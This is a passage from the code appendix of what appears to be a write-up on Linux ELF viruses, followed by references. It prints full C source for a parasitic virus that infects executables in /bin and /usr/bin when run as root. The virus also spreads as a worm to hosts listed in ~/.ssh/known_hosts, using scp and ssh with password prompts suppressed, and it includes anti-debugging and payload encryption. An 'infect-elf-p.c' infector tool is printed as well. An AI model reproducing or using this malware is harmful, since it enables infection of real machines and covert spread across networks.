    __builtin_memcpy( &new_file_ptr[offset+ELF_PAGE_SIZE], &file_ptr[offset],
        stat.st_size - offset);

    /* keep the (mod) time of the old file.
     */
    timbuf.actime = stat.st_atime;
    timbuf.modtime = stat.st_mtime;
    utime(filename, &timbuf);

/* All done */

    retval = 1;
    goto leave;

  error:
    retval = 0;

  leave:
    if (file_ptr != MAP_FAILED)
        munmap( file_ptr, stat.st_size);
    if (new_file_ptr != MAP_FAILED)
        munmap( new_file_ptr, stat.st_size+ELF_PAGE_SIZE);
    return retval;
}
#endif                          /* LOCAL_SPREAD */

#define READ_BUF_SIZE 1024

#if defined U_SPREAD || UNSURE_ABOUT_LD_POINTER
/* reads 1024 (READ_BUF_SIZE) bytes from the given file.
 * returns -1 on error or the size read otherwise.
 */
``````c
static ssize_t open_and_read_file(const char *fname, char *buf)
{
    int fd;
    ssize_t size;

    fd = open(fname, O_RDONLY, 0);
    if (fd < 0)
        return -1;

    size = read(fd, buf, READ_BUF_SIZE);
    close(fd);

    return size;
}
#endif

#ifdef UNSURE_ABOUT_LD_POINTER
/* returns -1 on error, or the memory address otherwise.
 * reads /proc/self/maps and finds our base memory address.
 */
#include <limits.h>
#define BASE 16
static int find_elf_mem_start(const char *proc_name)
{
    char buf[READ_BUF_SIZE];
    unsigned long int v = 0;
    char *nptr = buf;

    if (open_and_read_file(proc_name, buf) < 0)
        return -1;

    while (*nptr) {
        register unsigned char c = *nptr;
        /* convert hex to binary... taken from somewhere... probably
         * dietlibc.
         */
        c = (c >= 'a' ? c - 'a' + 10 : c >= 'A' ? c - 'A' + 10 : c <=
             '9' ? c - '0' : 0xff);
        if (c >= BASE)
            break; /* out of base */
        {
            register unsigned long x = (v & 0xff) * BASE + c;
            register unsigned long w = (v >> 8) * BASE + (x >> 8);
            if (w > (ULONG_MAX >> 8))
                return -1;
            v = (w << 8) + (x & 0xff);
        }
        ++nptr;
    }
    return v;

}
#endif

#ifdef U_SPREAD
static char *local_getenv(char **environ, char *s, int len)
{
    int i;

    for (i = 0; environ[i]; ++i)
        if ((__builtin_memcmp(environ[i], s, len) == 0)
            && (environ[i][len] == '='))
            return environ[i] + len + 1;
    return 0;
}

/* returns 0 if entry has been read and -1 on error;
``````c
 * reads hostname entrys from .ssh/known/hosts
 */
inline static int read_next_entry(int fd, char *host)
{
    char buf[1024];
    int i = 0, j = 0;
    int size;

    size = read(fd, buf, sizeof(buf));
    if (size < 0)
        return -1;

    /* go for the first newline */
    for (i = 0; i < size; i++) {
        if (buf[i] == '\n') {
            j = 0;
            continue;
        }
        if (buf[i] == ',') {
            host[j] = 0;
            return 0;
        }
        host[j++] = buf[i];
    }

    return -1;
}

#if defined U_SPREAD || UNSURE_ABOUT_LD_POINTER
/* returns 0 on success and -1 on error;
 * reads /proc/self/maps and finds this process' filename
 */
static int find_fname(const char *proc_name, char *fname)
{
    char buf[READ_BUF_SIZE];
    int i = 0, j = 0;
    int size, start = 0;

    open_and_read_file(proc_name, buf);

    /* go for the first newline */
    for (i = 0; i < size; i++) {
        if (start != 0) {
            if (buf[i] == '\n') {
                fname[j] = 0;
                return 0;
            }
            fname[j++] = buf[i];
        } else if (buf[i] == '/') {
            start = 1;          /* found it! */
            fname[j++] = buf[i];
        }
    }

    return -1;
}

#endif

static void do_something_nasty(char **caller_argv, char **environ,
                               char *str, int rnval)
{
    char host[1024];
    char fname[1024];
    int fd;
    pid_t pid;
    char *home, *tmp;
``````
692         char *argv[5];
693 
694         /* if SSH_AGENT_PID is not present quit */
695         if (local_getenv(environ, (char *) U_SPREAD_SSH_AGENT(str),
696                          U_SPREAD_SSH_AGENT_SIZE) == 0)
697             return;
698 
699         /* now we will open known_hosts and read hostnames from there.
700          */
701         home =
702             local_getenv(environ, (char *) U_SPREAD_HOME(str),
703                          U_SPREAD_HOME_SIZE);
704         if (home != NULL)
705             chdir(home);
706 
707         /* Here we continue because maybe the user is already in
708          * his home directory, even if the HOME variable is not set.
709          */
710 
711         /* add SSH_ASKPASS=/dev/null to our environment,
712          * so the user will not notice anything. Hmmm we overwrite something.
713          */
714         environ[0] = U_SPREAD_SSH_ASKPASS(str);
715 
716         fd = open(U_SPREAD_SSH_HOSTS(str), O_RDONLY, 0);
717         if (fd < 0)
718             return;
719 
720         while (1) {
721             char dest[256];
722             int i, j;
723 
724             if (read_next_entry(fd, host) < 0)
725                 goto error;
726 
727             /* randomize this stuff a bit. Don't connect
728              * everywhere and make a fuss.
729              */
730             rnval = prn_do(rnval);
731             if (rnval % 5 != 0) continue;
732 
733             argv[0] = U_SPREAD_SCP_BIN(str);
734 
735             if (find_fname(U_SPREAD_PROC(str), fname) == 0)
736                 argv[1] = fname;
737             else
738                 argv[1] = caller_argv[0];
739 
740             /* make the destination name: host.name:./c.out
741              * no strcpy() or strcat() available :(
742              */
743             i = 0;
744             while (host[i] != 0) {
745                 dest[i] = host[i];
746                 i++;
747             }
748             j = 0;
749             dest[i++] = ':';
750             tmp = U_SPREAD_COUT(str);
751             while (tmp[j] != 0) {
752                 dest[i] = tmp[j];
753                 i++;
754                 j++;
755             }
756 
757             argv[2] = dest;
758             argv[3] = NULL;
``````
759
760             pid = fork();
761             if (pid == -1)
762                 goto error;
763
764             if (pid == 0) {
765                 int status;
766
767                 close(fd);
768
769                 /* ssh does not like having closed descriptors so
770                  * let's give it /dev/null
771                  */
772                 fd = open(U_SPREAD_DEV_NULL(str), O_RDWR, 0);
773                 if (fd >= 0) {
774                     dup2(fd, 0);
775                     dup2(fd, 1);
776                     dup2(fd, 2);
777                 } else {
778                     close(0);        /* stdin */
779                     close(1);        /* stdout */
780                     close(2);        /* stderr */
781                 }
782
783                 /* forget about our tty
784                  */
785                 if (setsid() < 0)
786                     _exit(1);
787
788                 pid = fork();
789                 if (pid == -1)
790                     _exit(1);
791
792                 if (pid == 0) {      /* copy our file */
793                     execve(argv[0], argv, environ);
794                 }
795                 if (waitpid(-1, &status, 0) < 0)
796                     _exit(1);
797                 if (__WEXITSTATUS(status) != 0)
798                     _exit(1);
799                 /* execute and delete the file we copied! */
800                 argv[0] = U_SPREAD_SSH_BIN(str);
801                 argv[1] = host;
802                 argv[2] = U_SPREAD_SSH_COMM1(str);
803                 argv[3] = U_SPREAD_SSH_COMM2(str);
804                 argv[4] = NULL;
805                 execve(argv[0], argv, environ);
806             }
807         }
808
809     error:
810
811         close(fd);
812         return;
813
814 }
815 #endif
816
817 #ifdef ANTI_DEBUG
818 /* Returns 0 if we are are clear to go and nobody
819  * watches.
820  *
821  * Actually we fork and check if we can trace our parent.
822  * If we cannot trace him then he is being traced by somebody
823  * else! Otherwise we detach from him and exit.
824  *
825  * It is quite suspicious for somebody to see a random process to
``````
 * fork, but it seems to be the best we can do.
 *
 * The idea was taken from a worm written by Michael Zalewski.
 */
inline static int check_for_debugger(void)
{
pid_t pid;
int status;

    pid = fork();

    if (pid==0) { /* child */
        pid_t parent;

        parent = getppid();
        if (ptrace(PTRACE_ATTACH, parent, 0, 0) < 0) {
           /* notify our parent */
           _exit(1);
        }
        ptrace(PTRACE_DETACH, parent, 0, 0);
        _exit(0);
    }

    if (waitpid(-1, &status, 0) < 0)
        return 1; /* something nasty happened */

    return __WEXITSTATUS(status);
}
#endif

int main()
{

    char data[8192];
    char v[ELF_PAGE_SIZE];
    char *bin;
    int fd, dd, curdir_fd;
    int n;
    int yinfect;
    int tried = 0;
    int rnval, base_mem = -1;
#ifdef U_SPREAD
    char **environ, **argv;
#endif
    int max_tries;

    /* the volatile keyword is really needed here.
     * have to think why.
     */

    /* these must be patched after manual infection
     */

    /* parasite length; remains the same across infections */
    volatile int vlen = sizeof(PAR_STRING) - 1;

   /* In this offset relatively to our start is the position of the value of
    * h_seek_pos in the host. */
    volatile long vhoff = P_SEEK_INDEX;

    /* offset to where the parasite's host entry point is */
    volatile long vhentry = H_INDEX;

    /* offset to where the parasite's entry point is;
     * this also remains the same */
    volatile long ventry = P_ENTRY;

``````c
    /* our position in the host will be replaced by the
     * virus when infecting the next host */
    volatile long h_seek_pos = 0xFACFACFA;

#ifdef ANTI_DEBUG
    /* disallow anyone from debugging us. This is bad
     * idea since we get a signal and we cannot exec(). *&*# :(
     */
    if (check_for_debugger() != 0) {
        /* we are being traced */
        asm("jmp virus_exit\n");
    }

    /* it might be better to check our parent's /proc/pid/cmdline
     * and search for strace of gdb...
     */
#endif

    rnval = prn_do(time(0));

#ifdef U_SPREAD
    /* Try to find our environment */
    /* move %ebp to argv */
    asm("movl %%ebp, %0": "=r"(argv): /*null */ :"%ebp");

    argv += VARS_PUSHED + 2;
    environ = argv;

    /* skip the argv[] arguments and move to environment */
    while (*environ != 0)
        environ++;
    environ++;

    /* get the evil strings */
    asm("jmp str_evil\n"
        "after_str_evil:\n"
        "pop %%eax\n"
        "movl %%eax, %0": "=r"(bin): /*null */ :"%eax");
    /* actually we do: str = (char *) %eax; */

    do_something_nasty(argv, environ, bin /*strings */ , rnval+5);
# ifdef UNSURE_ABOUT_LD_POINTER
    base_mem = find_elf_mem_start(U_SPREAD_PROC(bin));
# endif
#endif

#ifdef LOCAL_SPREAD
    /* copy ourself in v */
    if (base_mem == -1)
        base_mem = ELF_MEM_START + h_seek_pos;
    else
        base_mem += h_seek_pos;
    __builtin_memcpy(v, (char *) base_mem, vlen);

    /* get the "/usr/bin\0/usr/sbin\0." string address */
  asm("jmp str_bin\n"
      "after_str_bin:\n"
      "pop %%eax\n"
      "movl %%eax, %0": "=r"(bin): /*null */ :"%eax");
    /* actually we do: bin = (char *) %eax; */

    /* keep a descriptor of the current directory in order to
    /* return to the same dir afterwards... We increase our
     * size that way with more system calls but seems useful.
     */
    if ((curdir_fd = open(DIR_DOT(bin), O_RDONLY, 0)) < 0)
        goto error;
``````c

    /* when root search the standard directories...
     * otherwise only the current one.
     */

    if (getuid() == 0) {
        switch (rnval % 4) {
        case 0:
            bin = DIR_USR_BIN(bin);
            break;
        case 1:
            bin = DIR_BIN(bin);
            break;
        case 2:
            bin = DIR_USR_SBIN(bin);
            break;
        case 3:
            bin = DIR_SBIN(bin);
            break;
        }
    } else {
        /* search the current directory only */
        bin = DIR_DOT(bin);
    }

    /* change our directory to the executable's directory */
    if ((dd = open(bin, O_RDONLY, 0)) < 0)
        goto error;

    if (fchdir(dd) != 0)
        goto error;


    /* how many files to try opening. When our size is large try
     * more files. It could be optimized by putting this to the
     * preprocessor, but the compiler seems to do the right thing here.
     */
    if (sizeof(PAR_STRING) < (512+ELF_PAGE_SIZE/2))
        max_tries = 128;
    else max_tries = 1024;

    yinfect = 0;
    n = getdents(dd, (struct dirent *) data, sizeof(data));
    if (n > 0) {
        struct dirent *dirp = (struct dirent *) data;
        int r = 0;

        while (tried < max_tries && yinfect < YINFECT) {
            struct dirent dirent;
            int i;

            rnval = prn_do(rnval);

            tried++;

            /* 1 out of 5 times we will enter a subdirectory
             */
            if (rnval % 5 == 0 &&
                (dirp->d_name[0] != '.' || dirp->d_name[1] != '\0')) {
                fd = open(dirp->d_name, O_DIRECTORY | O_RDONLY, 0);

                if (fd >= 0) {
                    close(dd);
                    dd = fd;
                    if (fchdir(dd) != 0)
                        goto error;
                    __builtin_memset(data, 0, sizeof(data));
``````
1027
1028                        n = getdents(dd, (struct dirent *) data, sizeof(data));
1029                        if (n <= 0) break;
1030                        /* ignore the '.' directory */
1031                        r=0;
1032                        dirp = (struct dirent *) data;
1033                    }
1034                }
1035
1036                fd = open(dirp->d_name, O_RDWR, 0);
1037                /* in cases where we cannot open the files do not block
1038                 */
1039                if (fd >= 0) {
1040                    if (getdents(fd, &dirent, sizeof(dirent)) < 0) {
1041                        if (infect_elf(dirp->d_name, fd,
1042                                       v, vlen, vhentry, ventry, vhoff,
1043                                       rnval)) {
1044                            yinfect++;
1045                        }
1046                        close(fd);
1047                    }
1048                }
1049
1050                i = 0;
1051                while (i++ < rnval) {
1052                    r += dirp->d_reclen;
1053
1054                    if (r >= n) {
1055                        r = 0;}
1056                    dirp = (struct dirent *) &data[r];
1057                }
1058            }
1059        }
1060
1061        close(dd);
1062        fd = -1;
1063
1064    error:
1065        if (fd >= 0)
1066            close(fd);
1067
1068        /* move back to the initial directory.
1069         */
1070        if (curdir_fd >= 0) {
1071            fchdir(curdir_fd);
1072            close(curdir_fd);
1073        }
1074
1075 #endif                             /* LOCAL_SPREAD */
1076
1077        asm("virus_exit:\n"
1078            "jmp loop1\n"
1079            /* locally used strings:
1080             */
1081 #ifdef LOCAL_SPREAD
1082            "str_bin:\n" "call after_str_bin\n"
1083            ".string \"" STR_DIR "\"\n"
1084 #endif
1085 #ifdef U_SPREAD
1086            "str_evil:\n"
1087            "call after_str_evil\n"
1088            ".string \"" STR_U_SPREAD "\"\n"
1089 #endif
1090            /* restore the saved registers.
1091             */
1092            "loop1:\n"
1093            "popl %eax\n"
``````
        "cmpl $" MAGIC ", %eax\n"
        "jne loop1\n"
        "popl %edx\n"
        "popl %ecx\n"
        "popl %ebx\n"
        "popl %eax\n"
        "popl %esi\n"
        "popl %edi\n"
        "popl %ebp\n"
        "popl %esp\n"
        /* jump to our host
         */
        "movl $0x11112222, %ebp\n"
        "jmp  *%ebp\n"
        /* mark to find our ending point.
         * be carefull here. Some compilers (gcc-3.0) may put data
         * after this point.
         */
        "movl $0xDEADCAFE, %eax\n");
}
```

### C.6 infect-elf-p.c

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <string.h>
#include <fcntl.h>
#include <unistd.h>
#include <linux/elf.h>

#define ELF_PAGE_SIZE   4096

#include "common.h"
#include "parasite.h"
#include "decoder.h"


/* these are declared in parasite.c */

extern char parasite[];
extern int plength;
extern long hentry;
extern long entry;

void copy_partial(int fd, int od, unsigned int len)
{
    char idata[ELF_PAGE_SIZE];
    unsigned int n = 0;
    int r;

    while (n + ELF_PAGE_SIZE < len) {
        if (read(fd, idata, ELF_PAGE_SIZE) != ELF_PAGE_SIZE) {;
            perror("read");
            exit(1);
        }

        if (write(od, idata, ELF_PAGE_SIZE) < 0) {
            perror("write");
            exit(1);
        }

        n += ELF_PAGE_SIZE;
``````
    }

    r = read(fd, idata, len - n);
    if (r < 0) {
        perror("read");
        exit(1);
    }

    if (write(od, idata, r) < 0) {
        perror("write");
        exit(1);
    }
}

void memxor(int *mem, int c, int size)
{
    int i;
    for (i = 0; i < size/sizeof(int); i++)
        mem[i] ^= c;
    if ((i*sizeof(int)) < size) mem[i] ^= c;
}

void infect_elf(char *filename, char *para_v, int len, int h_index, int e)
{
    Elf32_Shdr *shdr;
    Elf32_Phdr *phdr;
    Elf32_Ehdr ehdr;
    int i, he;
    int offset, oshoff, pos;
    int evaddr;
    int slen, plen;
    int fd, od;
    char *sdata, *pdata;
    char idata[ELF_PAGE_SIZE];
    char tmpfilename[] = "infect-elf-p.tmp";
    struct stat stat;

    fd = open(filename, O_RDONLY);
    if (fd < 0) {
        perror("open");
        exit(1);
    }

/* read the ehdr */

    if (read(fd, &ehdr, sizeof(ehdr)) != sizeof(ehdr)) {
        perror("read");
        exit(1);
    }

/* ELF checks */

    if (strncmp(ehdr.e_ident, ELFMAG, SELFMAG)) {
        fprintf(stderr, "File not ELF\n");
        exit(1);
    }

    if (ehdr.e_type != ET_EXEC && ehdr.e_type != ET_DYN) {
        fprintf(stderr, "ELF type not ET_EXEC or ET_DYN\n");
        exit(1);
    }

    if (ehdr.e_machine != EM_386 && ehdr.e_machine != EM_486) {
        fprintf(stderr, "ELF machine type not EM_386 or EM_486\n");
        exit(1);
    }

``````c
	if (ehdr.e_version != EV_CURRENT) {
		fprintf(stderr, "ELF version not current\n");
		exit(1);
	}

/* modify the parasite so that it knows the correct re-entry point */

	/* calculate the difference between parasite entry and host entry */
	he = h_index;
	printf("Parasite length: %i, "
		"Host entry point index: %i, "
		"Entry point offset: %i" "\n", len, he, e);
	printf("Host entry point: 0x%x\n", ehdr.e_entry);
	if (he)
		*(int *) &para_v[he] = ehdr.e_entry;

/* allocate memory for phdr tables */

	pdata = (char *) malloc(plen = sizeof(*phdr) * ehdr.e_phnum);
	if (pdata == NULL) {
		perror("malloc");
		exit(1);
	}

/* read the phdr's */

	if (lseek(fd, ehdr.e_phoff, SEEK_SET) < 0) {
		perror("lseek");
		exit(1);
	}

	if (read(fd, pdata, plen) != plen) {
		perror("read");
		exit(1);
	}

/*
		update the phdr's to reflect the extention of the text segment (to
		allow virus insertion)
*/

	offset = 0;

	for (phdr = (Elf32_Phdr *) pdata, i = 0; i < ehdr.e_phnum; i++) {
		if (offset) {
			phdr->p_offset += ELF_PAGE_SIZE;
		} else if (phdr->p_type == PT_LOAD && phdr->p_offset == 0) {
/* is this the text segment ? */
			int plen;

			if (phdr->p_filesz != phdr->p_memsz) {
				fprintf(stderr,
					"filesz = %i memsz = %i\n",
					phdr->p_filesz, phdr->p_memsz);
				exit(1);
			}

			evaddr = phdr->p_vaddr + phdr->p_filesz;
			plen = ELF_PAGE_SIZE - (evaddr & (ELF_PAGE_SIZE - 1));

			printf("Padding length: %i\n", plen);

			if (plen < len) {
				fprintf(stderr, "Parasite too large\n");
				exit(1);
			}

``````
            ehdr.e_entry = evaddr + e;
            printf("New entry point: 0x%x\n", ehdr.e_entry);

            offset = phdr->p_offset + phdr->p_filesz;

            printf("Parasite file offset: %i\n", offset);
            *(int *) &para_v[P_SEEK_INDEX] = offset;

            phdr->p_filesz += len;
            phdr->p_memsz += len;
        }

        ++phdr;
    }

    if (offset == 0) {
        fprintf(stderr, "No text segment?");
        exit(1);
    }

/* allocated memory if required to accomodate the shdr tables */

    sdata = (char *) malloc(slen = sizeof(*shdr) * ehdr.e_shnum);
    if (sdata == NULL) {
        perror("malloc");
        exit(1);
    }

/* read the shdr's */

    if (lseek(fd, ehdr.e_shoff, SEEK_SET) < 0) {
        perror("lseek");
        exit(1);
    }

    if (read(fd, sdata, slen) != slen) {
        perror("read");
        exit(1);
    }

/* update the shdr's to reflect the insertion of the parasite */

    for (shdr = (Elf32_Shdr *) sdata, i = 0; i < ehdr.e_shnum; i++) {
        if (shdr->sh_offset >= offset) {
            shdr->sh_offset += ELF_PAGE_SIZE;
        } else if (shdr->sh_addr + shdr->sh_size == evaddr) {
/* is this the last text section ? */
            shdr->sh_size += len;
        }

        ++shdr;
    }

/* update ehdr to reflect new offsets */

    oshoff = ehdr.e_shoff;
    if (ehdr.e_shoff >= offset)
        ehdr.e_shoff += ELF_PAGE_SIZE;

/* insert the parasite */

    if (fstat(fd, &stat) < 0) {
        perror("fstat");
        exit(1);
    }

    od = open(tmpfilename, O_WRONLY | O_CREAT | O_TRUNC, stat.st_mode);
``````c
    if (od < 0) {
        perror("write");
        exit(1);
    }


/* Reconstruct a copy of the ELF file with the parasite */

    if (lseek(fd, 0, SEEK_SET) < 0) {
        perror("lseek");
        exit(1);
    }

    if (write(od, &ehdr, sizeof(ehdr)) < 0) {
        perror("write");
        exit(1);
    }

    if (write(od, pdata, plen) < 0) {
        perror("write");
        exit(1);
    }
    free(pdata);

    if (lseek(fd, pos = sizeof(ehdr) + plen, SEEK_SET) < 0) {
        perror("lseek");
        exit(1);
    }

    copy_partial(fd, od, offset - pos);

#ifdef ENCRYPT

    *((int*)&para_v[D_XOR_INDEX]) = ((*((int*)&para_v[D_XOR_INDEX])) * time(0));
    memxor((int*)&para_v[D_SIZE],*((int*)&para_v[D_XOR_INDEX]), len - D_SIZE);


    fprintf(stderr, "decoder bytes: %d\n", D_SIZE);
    fprintf(stderr, "default decode value: 0x%.4x\n",
            *((unsigned int*)&para_v[D_XOR_INDEX]));
#endif
    if (write(od, para_v, len) < 0) {
        perror("write");
        exit(1);
    }

    memset(idata, ELF_PAGE_SIZE - len, 0);

    if (write(od, idata, ELF_PAGE_SIZE - len) < 0) {
        perror("write");
        exit(1);
    }

    copy_partial(fd, od, oshoff - offset);

    if (write(od, sdata, slen) < 0) {
        perror("write");
        exit(1);
    }
    free(sdata);

    if (lseek(fd, pos = oshoff + slen, SEEK_SET) < 0) {
        perror("lseek");
        exit(1);
    }

    copy_partial(fd, od, stat.st_size - pos);
``````c
/* Make the parasitic ELF the real one */

    if (rename(tmpfilename, filename) < 0) {
        perror("rename");
        exit(1);
    }

/* Make it look like thr original */

    if (fchmod(od, stat.st_mode) < 0) {
        perror("chmod");
        exit(1);
    }

    if (fchown(od, stat.st_uid, stat.st_gid) < 0) {
        perror("chown");
        exit(1);
    }

/* All done */

    printf("Infection Done\n");
}

int main(int argc, char *argv[])
{
    if (argc != 2) {
        fprintf(stderr, "usage: infect-elf host parasite\n");
        exit(1);
    }

    infect_elf(argv[1], parasite, plength, h_index, entry);

    exit(0);
}
```## References

[1] L. Giles "Sun Tzu on the art of war", 1910

[2] S. Cesare "Unix Viruses", 1998, http://www.uebi.net/silvio/

[3] K. Rieck, K. Kretschmer " Brundle Fly: A good-natured Linux ELF virus", http://www.roqe.org/brundle-fly/brundle-fly.html

[4] grugq, scut "Phrack 58: Armouring the ELF: Binary encodeion on the UNIX platform"

[5] "Virus Source Code Database", http://www.totallygeek.com/vscdb/

[6] P. Szor "Advanced code evolution techniques and computer virus generator kits", 2005

[7] A. Bartolich "The ELF virus writing HOWTO", 2003

[8] M. Zalewski "Writing Internet worms for fun and profit", 2000, http://lcamtuf.coredump.cx/worm.txt

[9] The Mental Driller "How do I made MetaPHOR and what I've learnt", 29A #6 e-zine, 2002